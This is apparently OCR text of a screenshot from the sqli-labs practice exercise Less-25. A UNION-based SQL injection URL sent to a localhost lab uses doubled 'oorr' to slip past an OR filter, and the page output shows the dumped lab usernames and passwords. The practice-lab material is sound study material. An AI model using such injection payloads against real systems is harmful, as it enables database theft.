 Welcome Dhakkan
Your Login name:2
Your
Password:1~Dumb~0,2~Angelina~0,3~Dummy~0,4~secure~0,5~stupid~0,6~superman~0,7~batman~0,8~admin~admin,9~admi
SQLI DUMB SERIES-25
All Your 'OR'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信
Load URL http://localhost/sqli/Less-25/?id=-1' union select 1,2,group_concat(id,"~",username,"~",passwoorrd) from users-- -